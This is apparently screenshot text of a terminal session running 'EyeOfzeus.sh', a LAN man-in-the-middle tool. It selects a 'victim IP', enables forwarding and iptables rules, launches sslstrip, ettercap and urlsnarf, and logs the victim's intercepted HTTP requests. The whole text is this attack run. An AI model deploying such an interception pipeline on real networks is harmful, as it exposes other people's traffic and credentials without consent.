 ./EyeOfzeus.sh
0
1 2 3 4 5
15:59:38
HINT!
20.4kB/s 18.1kB/s
Full
25°C
95%
================================================================================
======================== Author: arch_nexus707 ================================
================================================================================
Enabling IP forwarding...
IP forwarding status: 1
Available network interfaces:
[1] eth0
[2] wlan0
[3] wlan1
Please select an interface (1-3):
3
Selected interface: wlan1
Starting network discovery on wlan1 for 60 seconds...
Running netdiscover, please wait...
Discovered hosts on wlan1:
[1] IP: 192.168.1.119 MAC:
[2] IP: 192.168.1.121 MAC:
[3] IP: 192.168.1.182 MAC:
Please select a victim IP (1-3):
1
Selected victim IP: 192.168.1.119
Detected gateway: 192.168.1.1
Setting up iptables rule...
Starting sslstrip in background...
SSLStrip running (PID: 51786), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/sslstrip.log
Starting ettercap in background...
Ettercap running (PID: 51787), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/ettercap.log
Starting urlsnarf in background...
URLSnarf running (PID: 51819), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/urlsnarf.log
===== Eye of Zeus - Status Dashboard =====
Interface: wlan1
Victim IP: 192.168.1.119
Gateway IP: 192.168.1.1
All tools have been launched in the background.
Netdiscover output saved to: /home/arch_nexus707/Desktop/Eye_Of_Zeus/netdiscover_output.txt
Log files are in: /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/
Monitoring logs (press Ctrl+C to stop):
---------------------------------------
[URL] urlsnarf: listening on wlan1 [tcp port 80 or port 8080 or port 3128]
[URL] DESKTOP-9D6QJSU - - [04/Oct/2025:15:45:50 +0300] "GET http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKV
VV8kdJ6vHl3O1J0%3D HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
[URL] DESKTOP-9D6QJSU - - [04/Oct/2025:15:45:50 +0300] "POST http://ocsp.digicert.com/ HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
[URL] DESKTOP-9D6QJSU - - [04/Oct/2025:15:45:52 +0300] "GET http://crl3.digicert.com/DigiCertGlobalRootG2.crl HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"